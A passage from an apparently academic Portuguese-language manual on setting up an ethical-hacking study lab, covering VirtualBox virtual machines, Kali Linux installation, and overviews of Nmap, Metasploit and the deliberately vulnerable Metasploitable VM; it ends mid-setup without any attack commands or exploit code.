Com a chegada da LGPD - Lei Geral de Proteção de Dados nº 13.709/2018, onde as empresas que detém dados dos seus clientes estarão sujeitas a pagar multas elevadas, podendo variar de R\$50 milhões de reais ou 2% do faturamento anual da empresa ou grupo empresarial, caso haja o vazamento de seus dados, poderá haver um aumento na procura por profissionais da área de segurança da informação para a execução de atividades de *Ethical Hacking*. Sendo assim, o manual proposto neste trabalho será de grande contribuição à comunidade tecnológica acadêmica.

## 3. OBJETIVOS

## 3.1. OBJETIVO GERAL

Construir um manual apresentando a configuração de um ambiente de estudo com ferramentas utilizadas para execução de testes de penetração para a pratica de *ethical hacking*.

# 3.2. OBJETIVOS ESPECÍFICOS

- Apresentar o conceito inicial sobre o estudo em segurança de aplicações *web*.
- Apresentar as ferramentas utilizadas nesse estudo.
- Configurar o ambiente e as máquinas virtuais contendo os sistemas operacionais utilizados para a execução deste trabalho.
- Executar testes de scaner de rede, portas e serviços, assim como testes de penetração e invasão de servidores.
- O manual também vai conter o resultado dos testes executados, assim como apresentar as vulnerabilidades encontradas.

# 4. DISTRIBUIÇÕES KALI LINUX E *METASPLOITABLE* E SOFTWARES NMAP E METASPLOIT.

Para a construção da infraestrutura desse trabalho, utilizou-se o *software* de virtualização *VirtualBox* que está disponível para download no seguinte *link*: https://www.virtualbox.org/wiki/Downloads com versões para Windows, OS X *hosts,* Linux, Solaris entre outras, como mostrado na Figura 1. O manual de instalação do *VirtualBox* se encontra no seguinte endereço digital: https://www.virtualbox.org/manual/UserManual.html#install-win-performing.



Figura 1 - Sistemas operacionais disponíveis para o VirtualBox

Após o download e instalação do *VirtualBox*, o *software* foi aberto para adicionarmos uma máquina virtual para instalação do Kali Linux. Clicando no botão "Novo", conforme a Figura 2, iniciou a criação de uma nova máquina virtual. Na sequência informou-se o nome da máquina, o tipo do sistema operacional e a versão conforme Figura 3. Em seguida defini 1024 MB para o tamanho da memória RAM, como pode-se ver na Figura 4, que neste caso é o suficiente já que o Kali é uma distribuição leve e consome pouca memória.

|                                        |                  | Oracle VM VirtualBox Gerenciador                                                                                                    |            |
|----------------------------------------|------------------|----------------------------------------------------------------------------------------------------|------------|
| Arquivo ( <u>F</u> ) <u>M</u> áquina A | Ajuda ( <u>I</u> | H)                                                                                                    |            |
| Ferramentas                            |                  | Novo Configurações Descartar Exibir (h)                                                                                                  |            |
| M Desligada                            |                  | Geral Pré-Visualização Nome: Kali- Lioux-2019 3-                                                                                         |            |
| Metasploitable 🔘 Desligada             |                  | Sistema Operacional: Debian (64-<br>bit)                                                                                                 | 1 0 0 0    |
| Kali-Linux-201<br>♦ Executando         | 8                | Localização do Arquivo de Configurações: /home/<br>fabricio/<br>VirtualBox<br>VMs/Kali-<br>Linux-2019.3-<br>vbox-amd64                   | A di spore |
|                                        |                  | Image: Sistema         Memória Principal:       2048 MB         Processadores:       2         Ordem de Boot:       Disco Rígido, Óptico | Ŧ          |

Figura 2 - Criando nova máquina virtual para o Kali Linux.

|    | Cr                                                             | iar Máquina Virtual                                                                                                    | 8   |
|----|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|    | Nome e Sister                                                  | na Operacional                                                                                                    |     |
| 7m | Escolha um nome o<br>sistema operacion<br>escolher será utiliz | descritivo para a nova máquina virtual e selecione o tipo<br>al que você pretende instalar nela. O nome que você<br>rado pelo VirtualBox para identificar esta máquina. | de  |
|    | Nome:                                                          | KALI LINUX                                                                                                    |     |
|    | Pasta da Máquina:                                              | 冲 /home/fabricio/VirtualBox VMs                                                                                                    | •   |
|    | <u>T</u> ipo:                                                  | Linux                                                                                                    | 2.6 |
|    | <u>V</u> ersão:                                                | Linux 2.6 / 3.x / 4.x (64-bit)                                                                                                    |     |
|    |                                                                |                                                                                                    |     |
|    |                                                                |                                                                                                    |     |
|    |                                                                |                                                                                                    |     |
|    |                                                                | Modo Expert     < Voltar (B)     Próximo (N) >     Cance                                                                                                    | lar |

Figura 3 - Configurando a máquina virtual Kali Linux.

| Criar Máquina Virtual                                                                                                    | 8      |
|----------------------------------------------------------------------------------------------------|--------|
| Char Maquina Virtuat         Tamanho da memória         Selecione a quantidade de memória (RAM) em megabytes que será aloc<br>para a máquina virtual.         O tamanho recomendado para memória é de 1024MB.         1024         4 MB       8192 MB | ado    |
| < Voltar (B) Próximo (N) > Car                                                                                                    | ncelar |

Figura 4 - Tamanho da Memória RAM dedicada à máquina virtual Kali Linux.

Dando sequência, marquei a opção para criar um novo disco rígido no formato VDI (*VirtualBox Disk Image*) que estará dinamicamente alocado, para que consuma o espaço de acordo com a demanda, conforme ilustram as Figuras 5, 6 e 7.

| Criar Máquina Virtual                                                                                                    | 8  |  |  |
|----------------------------------------------------------------------------------------------------|----|--|--|
| Disco rígido                                                                                                    |    |  |  |
| Se você quiser, pode acrescentar um disco rígido virtual a esta máquina<br>virtual. Você pode acrescentar um arquivo de disco rígido virtual na lista ou<br>selecionar outro local utilizando o ícone de pasta. |    |  |  |
| Se você deseja uma configuraçào de armazenamento mais complexa, pode<br>pular este passo e fazer as mudanças manualmente na configuração da<br>máquina assim que ela terminar de ser criada.                    |    |  |  |
| Recomenda-se utilizar um disco rígido de 8,00 GB.                                                                                                    |    |  |  |
| ○ Nāo acrescentar um disco rígi <u>d</u> o virtual                                                                                                    |    |  |  |
| <u>Criar um novo disco rígido virtual agora</u>                                                                                                    |    |  |  |
| O <u>U</u> tilizar um disco rígido virtual existente                                                                                                    |    |  |  |
| OWASP_Broken_Web_Apps_VM_1.2-disk1.vdi (Normal, 8,00 GB)                                                                                                    |    |  |  |
|                                                                                                    | _  |  |  |
| < Voltar (B) Criar Cancela                                                                                                    | аг |  |  |

Figura 5 - Criar novo disco rígido para a máquina virtual Kali Linux.

| Criar Disco Rígido Virtual 🛛 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Tipo de arquivo de disco rígido                                                                                                    |
| <ul> <li>Escolha o tipo de arquivo que você gostaria de utilizar para o novo disco rígido virtual.<br/>Caso não necessite utilizá-lo com outros softwares de virtualização, pode deixar esta<br/>opção como está.</li> <li>VDI (VirtualBox Disk Image)</li> <li>VHD (Virtual Hard Disk)</li> <li>VMDK (Virtual Machine Disk)</li> </ul> |
| Modo <u>E</u> xpert < Voltar (B) Próximo (N) > Cancelar                                                                                                    |

Figura 6 - Selecionar o tipo de arquivo para o disco virtual.

| Criar Disco Rígido Virtual 🛛 😵                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| Armazenamento em disco rígido físico                                                                                                    |  |  |  |
| Escolha se o arquivo contendo o disco rígido virtual deve crescer à medida em que é<br>utilizado (dinamicamente alocado) ou se ele deve ser criado já com o tamanho máximo<br>(tamanho fixo).                                                                       |  |  |  |
| Um arquivo de disco rígido virtual <b>dinamicamente alocado</b> irá utilizar espaço em seu<br>disco rígido físico à medida em que for sendo utilizado (até um <b>tamanho máximo pré-</b><br><b>definido</b> ), mas não irá encolher caso seja liberado espaço nele. |  |  |  |
| Um arquivo de disco rígido virtual de <b>tamanho fixo</b> pode levar mais tempo para ser<br>criado em alguns sistemas, mas geralmente possui acesso mais rápido.                                                                                                    |  |  |  |
| • <u>D</u> inamicamente alocado                                                                                                    |  |  |  |
| ○ Tamanho <u>F</u> ixo                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
|                                                                                                    |  |  |  |
| < Voltar (B) Próximo (N) > Cancelar                                                                                                    |  |  |  |

Figura 7 - Disco virtual dinamicamente alocado.

Por fim, defini o tamanho do disco rígido de 15 GB para concluir a configuração da máquina virtual, conforme mostra a Figura 8.

| Criar Disco Rígido Virtual 🛛 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Localização e tamanho do arquivo                                                                                                    |
| Informe o nome do arquivo em disco que conterá o disco virtual no campo abaixo ou<br>clique no ícone da pasta para selecionar uma localização diferente para o arquivo. |
| /home/fabricio/VirtualBox VMs/KALI LINUX/KALI LINUX.vdi                                                                                                    |
| Selecione o tamanho da imagem de disco virtual em megabytes. Este tamanho é o<br>limite máximo de dados que uma máquina virtual poderá armazenar neste disco rígido.    |
| 15¢B                                                                                                    |
| 4,00 MB 2,00 TB                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| < voicar (B) Criar Cancelar                                                                                                    |

Figura 8 - Selecionar o tamanho do disco rígido virtual.

# 4.1. DISTRIBUIÇÃO KALI LINUX

É uma distribuição GNU/Linux baseada no Debian, contém centenas de ferramentas voltadas para tarefas de segurança da informação, como teste de penetração, pesquisa de segurança, computação forense e engenharia reversa.

O Kali Linux é a evolução da antiga distribuição *Back Track* que era baseada no Ubuntu. Ele foi desenvolvido, financiado e mantido pela empresa *Offensive Security*, que ainda dispõe de uma série de programas de certificações e treinamentos de segurança, projetados para *pentesters* e profissionais de segurança.

O Kali Linux contém nativamente ferramentas específicas voltadas para tarefas na área de auditoria de segurança, como *scaner* de rede, avaliação de banco de dados, ataques de *wireless* e de senhas, exploração de vulnerabilidades conhecidas, engenharia reversa, computação forense e perícia digital, engenharia social, etc.

A documentação completa do Kali Linux está disponível no *link* https://docs.kali.org/. O *link* para download é o seguinte: https://www.kali.org/downloads/. Neste estudo utilizou-se a versão de 64 bits como ilustra a Figura 9.

# Download Kali Linux Images

We generate fresh Kali Linux image files every few months, which we make available for download. This page provides the links to download Kali Linux in its latest official release. For a release history, check our Kali Linux Releases page. Please note: You can find unofficial, untested weekly releases at http://cdimage.kali.org/kali-weekly/. Downloads are **rate limited to 5** concurrent connections.

| Image Name        | Torrent | Version | Size | SHA256Sum                                                        |
|-------------------|---------|---------|------|------------------------------------------------------------------|
| Kali Linux 32-Bit | Torrent | 2019.3  | 2.9G | 3fdf8732df5f2e935e3f21be93565a113be14b4a8eb410522df60e1c4881b9a0 |
| Kali Linux 64-Bit | Torrent | 2019.3  | 2.9G | d9bc23adled2af7f0170dc6d15aec58be2f1a0a5be6751ce067654b753ef7020 |
| Kali Linux Large  | Torrent | 2019.3  | 3.5G | dd44391927d38d91cae96ed1a8b918767d38bee2617761fab2d54ad8c77319ec |



Para iniciar a instalação do Kali Linux, utilizou-se a máquina virtual criada conforme a Figura 10, foi selecionada a imagem ISO baixada no *site* do Kali Linux

conforme a Figura 9. Na primeira tela do Kali Linux foi selecionada opção *Graphical Install* vide Figura 11. Em seguida escolhe-se o idioma e o teclado.



Figura 10 - Inicializando máquina Kali Linux.



Figura 11 - Inicializando Instalação do Kali Linux.

Na próxima tela, configurei "kali" para o nome da máquina e o campo "domínio" fica em branco. Na próxima etapa, defini a senha do usuário *root,* que será o usuário utilizado na máquina Kali. Configurei a senha para o usuário root conforme a Figura 12. Na sequência o estado geográfico para a configuração regional foi escolhido.

|                                                                                                    | KALI LINU                                                       | X [Executando] - Oracle VM Virtu                                                                                                    | alBox                                                                                            |                                |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------|
| Arquivo Máquina Visualiz                                                                                       | ar Entrada                                                      | Dispositivos Ajuda                                                                                                    |                                                                                                  |                                |
|                                                                                                    |                                                                 | <b>KALI</b><br>BY OFFENSIVE SECURITY                                                                                                    |                                                                                                  |                                |
| Configurar usuários e sen                                                                                      | ias                                                             |                                                                                                    |                                                                                                  |                                |
| Você precisa definir uma s<br>não qualificado com acess<br>cuidado de escolher uma<br>palavra encontrada em di | enha para oʻ<br>o root pode l<br>senha que nã<br>cionários ou u | root', a conta administrativa do s<br>evar a resultados desastrosos, p<br>o seja fácil de ser adivinhada. Es<br>uma palavra que possa ser facilm | sistema. Um usuário m<br>oortanto você deve ton<br>sa senha não deve se<br>ente associada a você | ialicioso ou<br>nar o<br>r uma |
| Uma boa senha conterá u<br>intervalos regulares.                                                               | ma mistura de                                                   | e letras, números e pontuação e                                                                                                    | deverá ser modificada                                                                            | em                             |
| O usuário root não deverá<br>será desabilitada e a cont<br>comando "sudo".                                     | i ter uma seni<br>a do usuário                                  | ha em branco. Se você deixar est<br>inicial do sistema receberá o poc                                                                            | e campo vazio, a conta<br>ler de tornar-se root u                                                | a do root<br>Isando o          |
| Note que você não poderá<br>Senha do root:                                                                     | i ver a senha                                                   | enquanto a digita.                                                                                                    |                                                                                                  |                                |
| toor                                                                                                    |                                                                 |                                                                                                    |                                                                                                  |                                |
| 🗹 Mostrar a senha                                                                                              |                                                                 |                                                                                                    |                                                                                                  |                                |
| Por favor, informe novame<br>Informe novamente a senha                                                         | nte a mesma<br>para verificação                                 | senha de root para verificar se v<br>o:                                                                                                    | ocê digitou-a corretan                                                                           | iente.                         |
| toor                                                                                                    |                                                                 |                                                                                                    |                                                                                                  |                                |
| ▶ 🗹 [Mostrar a senha]                                                                                          |                                                                 |                                                                                                    |                                                                                                  |                                |
| Capturar tela                                                                                                  |                                                                 |                                                                                                    | Voltar                                                                                           | Continuar                      |

Figura 12 - Cadastrando a senha para usuário root.

O próximo passo foi o particionamento do disco, onde selecionei a opção "Assistido – usar o disco inteiro", devido sua simplicidade de configuração e por termos utilizado um ambiente virtualizado, mas, caso a instalação seja feita em uma máquina real, o particionamento pode ser feito manualmente podendo assim ter os tamanhos das partições personalizados.

Na sequência foi selecionada a opção "todos os arquivos em uma partição", para o tipo de particionamento do disco, mas, pode-se também utilizar a opção de criar uma partição separada para o diretório /home. Na sequência finalizei o particionamento conforme a Figura 13.

|                             |                                            |                                                    | KALI LINU                                     | JX [Executand                                        | lo] - Oracle VM VirtualBox                                                                                                 | 000   |
|-----------------------------|--------------------------------------------|----------------------------------------------------|-----------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| Arquivo                     | Máquina                                    | Visualizar                                         | Entrada                                       | Dispositivos                                         | Ajuda                                                                                                    |       |
| \$                          |                                            |                                                    |                                               | BY OFFEN                                             |                                                                                                    |       |
| Particio                    | onar disco                                 | 5                                                  |                                               |                                                      |                                                                                                    |       |
| Esta é<br>para m<br>partiçõ | uma visão g<br>odificar sua<br>ses ou um d | geral de suas<br>os configuraçã<br>ispositivo no o | partições e<br>les (sistema<br>qual inicializ | pontos de mor<br>a de arquivos, p<br>ar uma tabela o | tagem atualmente configurados. Selecione uma partiç<br>onto de montagem, etc), um espaço livre onde criar<br>le partições. | âo    |
| Par                         | ticioname:                                 | nto assistid                                       | D                                             |                                                      |                                                                                                    |       |
| Con                         | figurar RA<br>figurar o (                  | ID via softw<br>Gerenciador                        | are<br>de Volum                               | es Lógicos                                           |                                                                                                    |       |
| Cor                         | ifigurar vo                                | lumes cripto                                       | grafados                                      |                                                      |                                                                                                    |       |
| Cor                         | ifigurar vo                                | lumes iSCSI                                        |                                               |                                                      |                                                                                                    |       |
| ⊽ scs                       | an (0.0.0) (                               | sda) - 16.1 (                                      | B ATA VBC                                     |                                                      |                                                                                                    |       |
| >                           | • #1                                       | primária                                           | 15.0 GB                                       | f ext4                                               | 1                                                                                                    |       |
| >                           | <b>#</b> 5                                 | lógica                                             | 1.1 GB                                        | f swap                                               | swap                                                                                                    |       |
| Des                         | fazer as n                                 | udancas na                                         | s particõe                                    | 26                                                   |                                                                                                    |       |
| Fina                        | alizar o pa                                | rticionamen                                        | to e escre                                    | ver as mudan                                         | ças no disco                                                                                                    |       |
|                             |                                            |                                                    |                                               |                                                      |                                                                                                    |       |
|                             |                                            |                                                    |                                               |                                                      |                                                                                                    |       |
|                             |                                            |                                                    |                                               |                                                      |                                                                                                    |       |
| Cantur                      | artela                                     | Aiuda                                              |                                               |                                                      | Voltar                                                                                                    | inuar |
| Captu                       | arteia                                     | Ajuua                                              |                                               |                                                      | Voitai                                                                                                    | iluar |

Figura 13 - Finalizar particionamento do disco rígido.

Na próxima etapa foi configurada a opção: sim, para utilizar um espelho de rede, a fim de suplementar o repositório de atualizações e *softwares*, conforme Figura 14. Na sequência foi escolhido instalar o carregador de inicialização GRUB. Conclua a instalação.



Figura 14 - Espelho de rede do Kali Linux.

### 4.2. SOFTWARE NMAP

*Nmap (Network Mapper)* é um utilitário gratuito de código fonte aberto para exploração de rede e auditoria de segurança. Suporta os principais sistemas operacionais: Unix, Linux, Windows e Mac OS. "Publicações como *Linux Journal, Info World, LinuxQuestions.Org* e *Codetalker Digest* reconheceram o *Nmap* como a 'ferramenta de segurança do ano'". (NMAP.ORG, 2019).

O *Nmap* teve sua primeira versão lançada em 1º de setembro de 1997 com o intuito de consolidar a área de *scanners* de portas em uma única ferramenta gratuita e flexível. Continha 3 arquivos e apenas 2 mil linhas de código suportado somente para Linux.

Lyon (2008) esclarece que o *Nmap* utiliza pacotes IP em seu estado bruto, no qual é requerido acesso de nível *root* para determinar quais *hosts* estão disponíveis na rede, quais serviços estão ativos informando o nome do serviço e sua versão, quais sistemas operacionais com suas versões e se executam algum filtro ou *firewall*. Foi projetado para verificar grandes redes, porém funciona perfeitamente em *hosts* únicos. Para este trabalho, utilizei a versão nativa que vem instalada no Kali Linux, mas, se for necessário instalá-lo em um sistema operacional diferente pode-se utilizar o guia de instalação oficial do *Nmap* no seguinte *link*: https://nmap.org/book/install.html.

O Nmap possui uma lista de *scripts* chamada NSE (*Nmap scripts engine*) contendo uma grande quantidade de *scripts* prontos para exploração de vulnerabilidades já conhecidas. Esta lista está disponível no *link*: https://nmap.org/nsedoc/. Dentre os comandos utilizados na parte de exploração, alguns estão nos *scripts* da NSE.

A documentação do *Nmap* tem versão em português e está disponível no *site* oficial no *link*: https://nmap.org/man/pt\_BR/.

#### 4.3. SOFTWARE METASPLOIT

O Metasploit Framework é uma plataforma de teste de penetração bastante robusta e com uma grande gama de ferramentas que permite encontrar, explorar e validar vulnerabilidades. Este projeto é mantido pela empresa Rapid7, tem uma versão gratuita, a qual foi utilizado neste trabalho, mas também, possui uma versão comercial.

O manual de instalação do *Metasploit* está disponível no *link* https://metasploit.help.rapid7.com/docs/installing-the-metasploit-framework, assim como a documentação do *software* está disponível nesse outro *link*: https://metasploit.help.rapid7.com/docs.

## 4.4. MÁQUINA VIRTUAL METASPLOITABLE

É uma máquina virtual Ubuntu Linux que disponibiliza um servidor *web* intencionalmente vulnerável que pode ser utilizada para realizar treinamento de segurança, testar ferramentas de segurança e praticar técnicas comuns de teste de penetração.

O arquivo de imagem ISO pode ser baixado no *site* da *sourceforge* pelo *link*: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/.

Após ter baixado o arquivo .zip do *Metasploitable*2 basta descompactálo e acessar um diretório com o nome *Metasploitable2-linux* e dentro desse diretório haverá o arquivo *Metasploitable.vmdk*, arquivo utilizado para a máquina do *VirtualBox*.

Com o VirtualBox aberto cliquei no botão "Novo", o nome dado a nova máquina virtual foi *Metasploitable* e as demais configurações foram feitas conforme a Figura 15.

|     | Cr                                                             | iar Máquina Virtual 🛛 🛛 😣                                                                                                    |  |  |  |  |  |
|-----|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|     | Nome e Sister                                                  | na Operacional                                                                                                    |  |  |  |  |  |
| 7~~ | Escolha um nome o<br>sistema operacion<br>escolher será utiliz | descritivo para a nova máquina virtual e selecione o tipo de<br>al que você pretende instalar nela. O nome que você<br>rado pelo VirtualBox para identificar esta máquina. |  |  |  |  |  |
|     | Nome:                                                          | Metasploitable                                                                                                    |  |  |  |  |  |
|     | Pasta da Máquina:                                              | interfabricio/VirtualBox VMs                                                                                                    |  |  |  |  |  |
|     | Tipo: Linux                                                    |                                                                                                    |  |  |  |  |  |
|     | <u>V</u> ersão:                                                | Other Linux (64-bit)                                                                                                    |  |  |  |  |  |
|     |                                                                |                                                                                                    |  |  |  |  |  |
|     |                                                                |                                                                                                    |  |  |  |  |  |
|     |                                                                |                                                                                                    |  |  |  |  |  |
|     |                                                                | Modo <u>E</u> xpert < Voltar (B) Próximo (N) > Cancelar                                                                                                    |  |  |  |  |  |

Figura 15 - Criando nova máquina virtual Metasploitable.

Na sequência configurei da seguinte forma:

- 512MB de memória RAM;
- na próxima tela selecionei a opção "Utilizar um disco rígido virtual existente" e clique no ícone da pasta, conforme a Figura 16.
- Posteriormente selecionei o arquivo Metasploitable.vmdk. Assim feito, cliquei em "Criar" e a máquina virtual Metasploitable ficou pronta.

| Criar Máquina Virtual                                                                                                    | 8                 |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|--|--|--|
| Disco rígido                                                                                                    |                   |  |  |  |
| Se você quiser, pode acrescentar um disco rígido virtual a esta máquina<br>virtual. Você pode acrescentar um arquivo de disco rígido virtual na lista ou<br>selecionar outro local utilizando o ícone de pasta. |                   |  |  |  |
| Se você deseja uma configuraçào de armazenamento mais complexa, po<br>pular este passo e fazer as mudanças manualmente na configuração da<br>máquina assim que ela terminar de ser criada.                      |                   |  |  |  |
| Recomenda-se utilizar um disco rígido de 8,00 GB.                                                                                                    |                   |  |  |  |
| ○ Nāo acrescentar um disco rígi <u>d</u> o virtual                                                                                                    |                   |  |  |  |
| Criar um novo disco rígido virtual agora                                                                                                    |                   |  |  |  |
| Utilizar um disco rígido virtual existente                                                                                                    |                   |  |  |  |
| Metasploitable.vmdk (Normal, 8,00 GB)                                                                                                    | $\overline{\sim}$ |  |  |  |
|                                                                                                    |                   |  |  |  |
| < Voltar ( <u>B</u> ) Criar Cancela                                                                                                    | IL                |  |  |  |

Figura 16 - Selecionar o disco rígido já existente do Metasploitable.

